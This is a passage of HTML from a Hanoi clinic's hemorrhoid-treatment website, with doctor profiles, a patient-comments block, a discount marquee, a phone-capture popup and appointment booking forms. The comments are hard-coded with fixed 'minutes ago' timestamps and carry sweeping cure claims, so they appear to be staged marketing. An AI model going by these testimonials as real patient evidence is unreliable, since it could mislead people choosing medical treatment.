                                <div class="name">BÁC SĨ CK I <span>Đỗ Quang Thế</span></div>
                                <p>Chuyên khoa: Ngoại tổng hợp</p>
                                <p>Nguyên Trưởng khoa tại Bệnh viện Hữu nghị Việt Xô</p>
                                <p>Từng công tác tại Ban Bảo vệ và Chăm sóc sức khỏe cán bộ Trung ương</p>
                                <p>Hơn 40 năm kinh nghiệm khám, điều trị các bệnh Hậu môn trực tràng: trĩ, rò hậu môn, nứt kẽ hậu môn..</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>6724 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                        <div class="box_bs">
                            <div class="img">
                                <img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
                                <a href="https://chuabenhtriohanoi.com/ngo-viet-thanh-9.htm">Xem thêm</a>
                            </div>
                            <div class="text">
                                <div class="name">BS CKII <span>NGÔ VIỆT THÀNH</span></div>
                                <p>Chuyên khoa: Ngoại khoa</p>
                                <p>Bác sĩ chuyên khoa II Ngoại - tại Đa khoa Quốc tế Cộng Đồng</p>
                                <p>Phó Khoa Ngoại - Bệnh viện Phổi Trung ương</p>
                                <p>Điều trị và phẫu thuật các bệnh lý hậu môn – trực tràng như: Trĩ, áp-xe hậu môn, rò hậu môn, nứt kẽ hậu môn..</p>
                                <p><i class="fa fa-map-marker" aria-hidden="true"></i> Hà Nội</p>
                                <div class="btn-g">
                                    <!-- <a href="" class="btn">
                                        <i class="fa fa-user" aria-hidden="true"></i>
                                        <span>2486 lượt đặt</span>
                                    </a> -->
                                    <a href="javascript:;" class="btn booking" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-angle-double-right" aria-hidden="true"></i>Đặt hẹn ngay<i class="fa fa-angle-double-left" aria-hidden="true"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="qc">
                    <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://chuabenhtriohanoi.com/public/desktop2/images_categories/banner-bottom.jpg" alt=""></a>
                </div>
                <div class="list-comment">
                    <div class="entry-heading">356 bình luận</div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/1.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Quan Dũng</h4>
                            <p> Điều trị bệnh trĩ 2 năm rồi không khỏi, xong rồi đến đây chữa đúng một lần và chẳng bao giờ quay lại vì khỏi luôn rồi, sung sướng thực sự.</p> <span> 20 phút trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/2.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Nguyễn Hoàng An</h4>
                            <p> Sao ở đây bệnh nhân thì đông mà không có chỗ để xe vậy, hi vọng lần sau đến phòng khám tái khám thì bố trí chỗ để xe rộng rãi hơn.</p> <span> 1 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/3.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Bi Art</h4>
                            <p> Bác sĩ cho tôi hỏi, trĩ nội ở độ 2 chữa mất bao lâu?</p> <span> 1 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/4.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Hau Nguyen</h4>
                            <p> Ở đây chữa trĩ được, nhanh khỏi, nhưng bệnh nhân đông muốn khám phải đặt trước. Chi phí cũng được không đắt</p> <span> 3 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/5.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Cường Tonny</h4>
                            <p> Cắt trĩ ở đây được 1 tuần về ăn ngon ngủ yên, thoải mái hẳn!</p> <span> 5 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/6.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Nguyễn Duy Tùng</h4>
                            <p> Tôi muốn gặp bác sĩ Tùng, trước bác sĩ chữa trĩ cho tôi khỏi. Giờ tôi có người nhà cũng bi trĩ, làm thế nào để được bác sĩ Tùng khám, chữa?</p> <span> 5 giờ trước</span></div>
                    </div>
                    <div class="media">
                        <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/7.png" alt="Image"> </a>
                        <div class="media-body">
                            <h4 class="media-heading">Phúc Bill</h4>
                            <p> Mình là Hiếu, vợ mình là Hiên ở lê hồng phong yên bái đây ạ, 3 năm trước 2 vợ chồng có đến chữa ở đây, thi thoảng bác sĩ vẫn gọi điện hỏi thăm, khỏi rồi chả muốn thăm khám lại nữa. bác sĩ không phải gọi nữa đâu. Khi nào có dịp xuống hn tôi sẽ vào thăm bác sĩ.cho phòng khám 5 sao.</p> <span> 7 giờ trước</span></div>
                    </div>
                    <div class="loadmore-comments">
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/8.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Anh Hong</h4>
                                <p> Mình có một góp ý nhỏ là thái độ của nhân viên tốt nhưng không phải lúc nào cũng cười được, bệnh nhân đau trĩ đến cắt trĩ mà cứ tủm tỉm cả. Nhưng dù sao ở đây được cái thủ tục cũng nhanh, gọn, có gì không biết thì có mấy cô nhân viên hướng dẫn nhiệt tình, không sợ bị quát với chửi như chỗ khác.</p> <span> 8 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/9.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Thuỳ Trang</h4>
                                <p> Nếu mà chưa trải qua cái cảm giác nằm giường mà máu chảy đầy vì trĩ, đi đâu ngồi cũng phải lê theo cái gối ở mông thì sẽ không bao giờ hiểu được giây phút biết mình khỏi trĩ nó hạnh phúc đến như thế nào. Tình cờ biết đến phòng khám mà cũng nhờ cái tình cờ này mà mình thoát khỏi bệnh trĩ.</p> <span> 12 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/10.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Trần Châu Phương</h4>
                                <p> Nge mấy lão thầy lang đắp thuốc lá khoj. đành jau djem bố mẹ dành tjen dj chưa ở đây, đến thấy toàn gai xjnh, ngượng, sau chú bs ra hoj thăm, vào chữa, dến nay hơn nửa năm ko sao. cháu cảm ơn chú Tùng a</p> <span> 15 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/11.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Trang Amy</h4>
                                <p> Ở đâu không bít chứ ở đây chữa trĩ khá hiệu quả, đi khắp nơi rồi vào đây chữa thế nào lại khỏi.tiết kiệm đc bao nhiu tiền</p> <span> 1 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/12.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Trường Thiên</h4>
                                <p> Nói chung thà vào phòng khám tư đắt hơn xiu nhưng hiệu quả chư đi hết các bệnh viện rôi đợi với chờ mãi có chữa khỏi đâu mà mất tg mất tiền tính vào cũng đăt như nhau. May biết chỗ này sớm ko thì ko biết bh mới hết trĩ. Ủng hộ 5sao!</p> <span> 20 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/13.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Thang Nguyen</h4>
                                <p> phòng khám chất lượng, vừa mới khám trĩ ở đây xong nhưng chắc đi cuối tuần nên đông người, đứng đợi mãi mà hầu hết toàn đặt lịch khám trước nên mình phải đợi họ mất thời gian. Phòng khán nên mở rộng hơn.</p> <span> 22 giờ trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/14.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Diệu Thúy</h4>
                                <p> Đi làm cả tuần nghỉ mỗi chủ nhật nên bị trĩ hơn năm không cả dám đi khám vì công việc bận. Mà càng ngồi nhiều càng đau càng trĩ. Tìm mãi có phòng khám này mở cửa cả chủ nhật nên thử đến khám mà cảm thấy rất hài lòng. Mỗi tội chỗ để xe của bệnh nhân hơi hạn chế.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/15.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Lê Đức Thạch</h4>
                                <p> Từ cầu giấy đi xe bus số bao nhiêu để đến phòng khám được ạ?</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/16.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hoàng Thái</h4>
                                <p> Phương pháp HCPT II chữa trĩ theo cơ chế nào vậy, phòng khám có thể tư vấn cho mình được không?</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/17.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Thao Quang Luu</h4>
                                <p> Bố tôi năm nay đã 70 tuổi, mấy hôm nay có biểu hiện khó đi nặng, đi nặng ra máu và thấy ông kêu đau rát. Vậy có phải bệnh trĩ không và nếu tôi đưa bố đến khám thì có cần mang theo những giấy tờ gì không, bố tôi có tiền sử bệnh đại tràng.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/18.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hoàng Dung</h4>
                                <p> Cảm nhận lần đầu đến phòng khám là khá đông người, cả bệnh nhân lẫn nhân viên. Nhưng lần ý mình đặt lịch trước nên vào thẳng phòng khám gặp bác sĩ để khám bệnh, đi mất nửa buổi sáng là về. Mấy cô lễ tân khá lễ phép. Phòng khám khang trang sạch sẽ.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/19.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Nguyễn Văn Toại</h4>
                                <p> Lần trước người nhà tôi đến khám chữa rồi, có giới thiệu cho tôi, giờ tôi đến có được giảm chi phí không, vì nọ người nhà tôi bảo nếu được giới thiệu sẽ được giảm chi phí.</p> <span> 1 ngày trước</span></div>
                        </div>
                        <div class="media">
                            <a class="pull-left" href="#"> <img class="media-object" src="https://chuabenhtriohanoi.com/public/images/avatar/20.png" alt="Image"> </a>
                            <div class="media-body">
                                <h4 class="media-heading">Rai Kang</h4>
                                <p> Bác sỹ tư vấn khá nhiều, hỏi kỹ, nên thấy an tâm.Cắt xong vẫn hơi đau, phải 2 ngày sau mới hoạt động đi lại bình thường. Hiện tại đã hơn 2 năm mà chưa thấy bị lại.</p> <span> 2 ngày trước</span></div>
                        </div>
                    </div>
                    <div class="loadmore">
                        <p>Xem thêm bình luận</p>
                    </div>
                </div>
        		<div id="similar">
        			<div class="row">
                                                        				<div class="ns_img">
                            <a href="https://chuabenhtriohanoi.com/di-ngoai-ra-mau-nguyen-nhan-va-cach-dieu-tri-31.html">
                                                                <img src="https://chuabenhtriohanoi.com/public/upload/thumb/1497671435.jpeg" alt="Đi ngoài ra máu: Nguyên nhân và cách điều trị">
                                                            </a>
                        </div>
        				<div class="ns_content">
        					<div class="ns_title"><h3><a href="https://chuabenhtriohanoi.com/di-ngoai-ra-mau-nguyen-nhan-va-cach-dieu-tri-31.html">Đi ngoài ra máu: Nguyên nhân và cách điều trị</a></h3></div>
        					<div class="ns_des">Bệnh đi ngoài ra máu có nhiều nguyên nhân gây ra, có thể là đi</div>
        				</div>
                        <div class="clear"></div>
                                                                                				<div class="ns_img">
                            <a href="https://chuabenhtriohanoi.com/cach-phong-chua-bieu-hien-di-ngoai-ra-mau-77.html">
                                                                <img src="https://chuabenhtriohanoi.com/public/upload/thumb/1497847314.jpeg" alt="Cách phòng chữa biểu hiện đi ngoài ra máu">
                                                            </a>
                        </div>
        				<div class="ns_content">
        					<div class="ns_title"><h3><a href="https://chuabenhtriohanoi.com/cach-phong-chua-bieu-hien-di-ngoai-ra-mau-77.html">Cách phòng chữa biểu hiện đi ngoài ra máu</a></h3></div>
        					<div class="ns_des">Đi ngoài ra máu là hiện tượng thường gặp phải do nhiều nguyên nhân gây</div>
        				</div>
                        <div class="clear"></div>
                                                                                				<div class="ns_img">
                            <a href="https://chuabenhtriohanoi.com/di-dai-tien-ra-mau-tuoi-do-dau-81.html">
                                                                <img src="https://chuabenhtriohanoi.com/public/upload/thumb/1497855694.png" alt="Đi đại tiện ra máu tươi do đâu">
                                                            </a>
                        </div>
        				<div class="ns_content">
        					<div class="ns_title"><h3><a href="https://chuabenhtriohanoi.com/di-dai-tien-ra-mau-tuoi-do-dau-81.html">Đi đại tiện ra máu tươi do đâu</a></h3></div>
        					<div class="ns_des">Đi đại tiện ra máu tươi (có máu chảy ra khi đại tiện và máu</div>
        				</div>
                        <div class="clear"></div>
                                                                                                                                                                                                        			</div>
        		</div>
        	</div>
        </section>
	</main>
            <footer>
                <section id="footer1">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-1.png"></div>
                                    <div class="f1_title">Đặt lịch <br>trực tuyến</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="javascript:;" class="btn-callto f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-2.png"></div>
                                    <div class="f1_title">Điện thoại <br>tư vấn</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-3.png"></div>
                                    <div class="f1_title">Hỏi đáp <br>trực tuyến</div>
                                </a>
                            </div>
                            <div class="clear"></div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://www.google.com/maps/place/Ph%C3%B2ng+kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0095363,105.8470184,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8ebd35140f:0xcebffe0b670aba1a!8m2!3d21.0095313!4d105.8492071" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-4.png"></div>
                                    <div class="f1_title">Hướng dẫn <br>chỉ đường</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://chuabenhtriohanoi.com/so-luoc-ve-phong-kham-19.html" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-5.png"></div>
                                    <div class="f1_title">Đội ngũ <br>chuyên gia</div>
                                </a>
                            </div>
                            <div class="col-md-4 col-xs-4 col-sm-4">
                                <a href="https://www.facebook.com/%C4%90a-Khoa-Qu%E1%BB%91c-T%E1%BA%BF-C%E1%BB%99ng-%C4%90%E1%BB%93ng-H%C3%A0-N%E1%BB%99i-367953250577136/" class="f1_items">
                                    <div class="f1_img"><img src="https://chuabenhtriohanoi.com/public/mobile3/images/f1-6.png"></div>
                                    <div class="f1_title">Facebook <br>phòng khám</div>
                                </a>
                            </div>
                        </div>
                    </div>
                </section>
                <section id="footer2">
                    <div class="container">
                        <strong>CÔNG TY TNHH ĐẦU TƯ Y TÉ CỘNG ĐỒNG</strong> <br>
						Mã số thuế: 0107638620<br>
						Số chứng chỉ hành nghề: 2428/HGNO/CCHN<br>
						Ngày cấp: 30/10/2012 - Nơi cấp: Sở y tế Hà Nội<br>
                        <strong>PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</strong><br>
                        Số 193 Bà Triệu - Hai Bà Trưng - Hà Nội<br>
                        Hotline: 0385.888.193 - 0243.3131.999 <br>
                        (Thời gian mở cửa: 8:00 - 20:00)<br>
                        <a href="https://chuabenhtriohanoi.com/dieu-khoan-su-dung-1200.html">Điều khoản sử dụng</a> - <a href="https://chuabenhtriohanoi.com/chinh-sach-bao-mat-1201.html">Chính sách bảo mật</a> - <a href="https://chuabenhtriohanoi.com/chinh-sach-bao-ve-thong-tin-1202.html">Chính sách bảo vệ thông tin</a> <br>
                        <span style="font-size: 12px;line-height:1">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người - Người bệnh nên liên hệ trước để được tư vấn cụ thể)</span>
                    </div>
                </section>
            </footer>
        </div>
        <script type="text/javascript" src="https://chuabenhtriohanoi.com/public/desktop2/slick/slick.min.js"></script>
        <script src="https://chuabenhtriohanoi.com/public/bootstrap/js/bootstrap.min.js"></script>
        <div class="marquee">
    <marquee scrollamount="5"><strong>Đừng bỏ lỡ!</strong> Đa Khoa Quốc Tế Cộng Đồng – Chuyên khoa Hậu môn – Trực tràng uy tín hàng đầu Hà Nội đang triển khai <strong>ưu đãi</strong> siêu hấp dẫn: <strong>Miễn phí nội soi hậu môn</strong> không dây 3D không đau – <strong>Giảm ngay 50% chi phí</strong> điều trị và thủ thuật! Đăng ký ngay hôm nay ==> <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><strong>NHẬN MÃ KHÁM ƯU TIÊN!</strong></a></marquee>
</div>
<style>
	body{
		padding-top: 26px !important;
	}
	.marquee{
	    display: block;
	    height: 26px;
	    background: #fff;
	    position: fixed;
	    top: 0;
	    width: 100%;
	    max-width: 480px;
	    z-index: 100;
	    margin-left: auto;
	    margin-right: auto;
	}
	.marquee marquee,.marquee marquee * {
	    font-size: 16px;
	    line-height: 26px;
	}
	.marquee marquee strong {
	    color: #da2129;
	}
</style>        <div id="sendphoneMobi">
	<div id="sendphoneMobi-ovl" class="bgovl"></div>
	<div id="sendphoneMobi-Wrp">
		<img src="https://chuabenhtriohanoi.com/public/images/sendphone-img.jpg" alt="bác sĩ Trịnh Tùng" />
		<div id="sendphoneMobi-Frm" class="d_contact gsFrm">
			<input type="hidden" class="d-url" value="?popup">
			<input type="hidden" class="d-fullname" value="ADW" />
			<input type="hidden" class="d-content" value="(popup anh hân)" />
			<input type="hidden" class="d-location" value="Popup gửi số" />
			<div class="sendphoneMobi-text">
				<p><b>VẤN ĐỀ BẠN ĐANG GẶP LÀ GÌ?</b></p>
				<div class="sendphoneMobi-ctnt">
					<label><input type="checkbox" name="popGs" value="Đi ngoài ra máu tươi"> Đi ngoài ra máu tươi</label>
					<label><input type="checkbox" name="popGs" value="Lòi búi trĩ ra ngoài"> Lòi búi trĩ ra ngoài</label>
					<label><input type="checkbox" name="popGs" value="Đau rát - ngứa hậu môn"> Đau rát - ngứa hậu môn</label>
					<label><input type="checkbox" name="popGs" value="Trĩ dùng thuốc không khỏi"> Trĩ dùng thuốc không khỏi</label>
				</div>
			</div>
			<div class="sendphoneMobi-Frm">
				<p><span>* Chuyên gia gọi lại tư vấn kín đáo 1-1</span></p>
				<div id="sendphoneMobi-inputWrap">
					<input type="text" class="d-honeypot" style="display:none;">
					<input type="text" class="d-phone" placeholder="Nhập số điện thoại" />
					<button name="submit" class="d-send anmt" type="submit">
						<i class="fa fa-paper-plane" aria-hidden="true"></i>
						<span>Gửi</span>
					</button>
				</div>
				<p><span>* Để không mất cước phí, em có thể để lại sđt tại đây</span></p>
			</div>
		</div>
		<span id="sendphoneMobi-cls"></span>
	</div>
</div>
<style>
	#sendphoneMobi{
		width: 100vw;
		height: 100vh;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: none;
		z-index: 99999;
	}
	.bgovl{
		position: absolute;
		width: 100%;
		height: 100%;
		background: rgba(0, 0, 0, .5);
	}
	#sendphoneMobi-Wrp{
		width: 90%;
		max-width: 400px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		border: 2px solid #fff;
		border-radius: 25px;
		overflow: hidden;
		background: #029599;
	}
	.sendphoneMobi-text{
		background: #fff;
	    padding: 10px 0;
	    text-align: center;
	    margin: 10px auto;
	    width: 90%;
	    border-radius: 20px;
	}
	#sendphoneMobi-Frm p{
		margin-bottom: 5px;
	}
	#sendphoneMobi-Frm b{
		color: #e41b1b;
    	font-size: 16px;
	}
	.sendphoneMobi-ctnt{
		display: inline-flex;
		flex-direction: column;
		text-align: left;
	}
	.sendphoneMobi-ctnt label{
		padding: 1px 0;
		font-size: 15px;
	}
	.sendphoneMobi-ctnt input:checked {
		background: #128470;
		border-color: #128470;
	}
	.sendphoneMobi-ctnt input {
		-webkit-appearance: none;
		-moz-appearance: none;
		-ms-appearance: none;
		-o-appearance: none;
		appearance: none;
		position: relative;
		top: 2px;
		right: 0;
		bottom: 0;
		left: 0;
		height: 14px;
		width: 14px;
		-webkit-transition: all 0.15s ease-out 0s;
		-moz-transition: all 0.15s ease-out 0s;
		transition: all 0.15s ease-out 0s;
		background: #fff;
		border: 1px solid #333;
		cursor: pointer;
		display: inline-block;
		margin: 0;
		outline: none;
		position: relative;
		z-index: 0;
		border-radius: 0%;
		margin-right: 5px;
	}
	.sendphoneMobi-Frm{
		text-align: center;
	}
	#sendphoneMobi-inputWrap{
		position: relative;
		width: 270px;
		height: 46px;
		margin: 0 auto 5px;
	}
	#sendphoneMobi-Frm span{
		color: #fff;
	    text-align: center;
	    font-size: 13px;
	    font-weight: 300;
	}
	#sendphoneMobi-Frm .d-phone{
		display: block;
		width: 100%;
		height: 46px;
		background: #fff;
		border-radius: 99px;
		outline: none;
		border: none;
		padding-left: 10px;
		padding-right: 75px;
	}
	#sendphoneMobi-Frm .d-send{
		display: flex;
		align-items: center;
		justify-content: center;
		border: 1px solid #f4c300;
		position: absolute;
		top: 3px;
		right: 3px;
		width: 70px;
		height: 40px;
		border-radius: 20px;
		color: #404040;
		font-size: 15px;
		text-transform: uppercase;
		background: linear-gradient(90deg, #ffea00, #ffcc00);
	}
	#sendphoneMobi-Frm .d-send.active{
		background: linear-gradient(90deg, #009e9e, #008586);
    	border-color: #008586;
		color: #fff;
	}
	#sendphoneMobi-Frm .d-send span{
		text-transform: uppercase;
		margin-left: 5px;
		font-size: 16px;
		color: #404040;
		font-weight: 700;
	}
	#sendphoneMobi-Frm .d-send.active span{
		color: #fff;
	}
	#sendphoneMobi-cls{
		width: 40px;
		height: 40px;
		position: absolute;
		top: 0;
		right: 0;
		z-index: 1;
	}
</style>
        <!-- Nguyễn Văn Châu -->
<div id="book_nvc" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/upload/1696665673.jpeg" alt="Đại tá, Bs CKII Nguyễn Văn Châu">
    			</div>
    			<div class="text">
    				<p><strong>Đại tá, Bs CKII Nguyễn Văn Châu</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvc"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
      			<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn Đại tá, Bs CKII Nguyễn Văn Châu">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Trịnh Tùng -->
<div id="book_tt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_tt.jpg" alt="Ts. Bác sĩ CK II Trịnh Tùng">
    			</div>
    			<div class="text">
    				<p><strong>Ts. Bác sĩ CK II Trịnh Tùng</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_tt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender1" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender1" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Trịnh Tùng">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Đỗ Quang Thế -->
<div id="book_dqt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_dqt.jpg" alt="Bác sĩ CK I Đỗ Quang Thế">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Đỗ Quang Thế</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
